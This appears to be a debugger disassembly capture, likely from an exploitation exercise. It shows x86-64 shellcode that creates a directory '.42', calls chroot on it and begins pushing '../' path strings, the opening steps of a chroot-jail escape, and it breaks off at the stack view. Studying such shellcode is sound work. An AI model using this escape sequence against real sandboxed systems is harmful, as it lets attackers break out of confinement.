 [ DISASM ]
0x600ac0 <name> push 0x32342e
0x600ac5 <name+5> mov rdi, rsp
0x600ac8 <name+8> mov rsi, 0x1ed
0x600acf <name+15> mov rax, 0x53
► 0x600ad6 <name+22> syscall <SYS_mkdir>
path: 0x7fffffffde38 ◂— 0x32342e /* '.42' */
mode: 0x1ed
0x600ad8 <name+24> mov rdi, rsp
0x600adb <name+27> mov rax, 0xa1
0x600ae2 <name+34> syscall
0x600ae4 <name+36> movabs r15, 0x2f2e2e2f2e2e2f
0x600aee <name+46> push r15
0x600af0 <name+48> movabs r15, 0x2e2e2f2e2e2f2e2e
[ STACK ]